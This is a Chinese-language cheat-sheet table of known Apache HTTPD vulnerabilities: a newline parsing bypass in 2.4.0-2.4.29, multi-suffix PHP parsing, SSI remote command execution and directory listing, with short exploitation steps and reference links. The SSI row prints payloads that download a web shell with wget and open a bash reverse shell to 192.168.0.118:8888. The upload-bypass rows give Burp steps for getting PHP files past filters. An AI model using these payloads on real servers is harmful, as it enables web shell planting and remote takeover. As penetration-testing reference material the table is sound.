apache漏洞汇总

|

ID |

技术描述 |

利用场景/条件 |

过程 |

参考 |

武器库关联 |

|---|---|---|---|---|---|

| S1 | Apache换行解析漏洞 |

Apache 2.4.0~2.4.29 |



Apache HTTPD是一款HTTP服务器,它可以通过mod_php来运行PHP网页。其2.4.0~2.4.29版本中存在一个解析漏洞,在解析PHP时,1.php\x0a将被按照PHP后缀进行解析,导致绕过一些服务器的安全策略。 利用方法: burp抓包,在Hex选项卡.php后面0d的位置右键-Insert byte,添加一个0a,然后发包,成功上传



浏览器访问 /x.php%0A,正常解析

|

https://www.cnblogs.com/leixiao-/p/10223090.html | |

| S2 | Apache多后缀解析漏洞 | 使用module模式与php结合的所有版本 apache存在未知扩展名解析漏洞,使用fastcig模式与php结合的所有版本apache不存在此漏洞。 |

php本身可以解析: .php3 .php5 .pht .phtml 等等。。。。





2、运维人员在配置服务器时,为了使Apache能够解析PHP,而自己添加了一个handler :AddHandler application/x-httpd-php .php



上传1.php.aaaa 访问1.php.aaaa 解析成功:

|

https://blog.csdn.net/weixin_45427650/article/details/105202486 | |

| S3 | Apache SSI远程命令执行漏洞 |

影响版本:Apache全版本(支持SSI与CGI)

|

漏洞原理 <pre>



<!--#exec cmd="wget http://xxx/shell.txt | rename shell.txt shell.php" --> <!--#exec cmd="/bin/bash -i > /dev/tcp/192.168.0.118/8888 0<&1 2>&1" --> |

https://zhuanlan.zhihu.com/p/125115734 | |

| S4 | apache目录遍历 |

在httpd.conf文件: Options + Indexes + FollowSymLinks + ExecCGI |

漏洞特征:intitle:index of 在httpd.conf文件中找到 Options +Indexes +FollowSymLinks +ExecCGI 并修改成 Options -Indexes+FollowSymLinks +ExecCGI 并保存 |

https://blog.csdn.net/weixin_45427650/article/details/105202486 |

浙公网安备 33010602011771号

浙公网安备 33010602011771号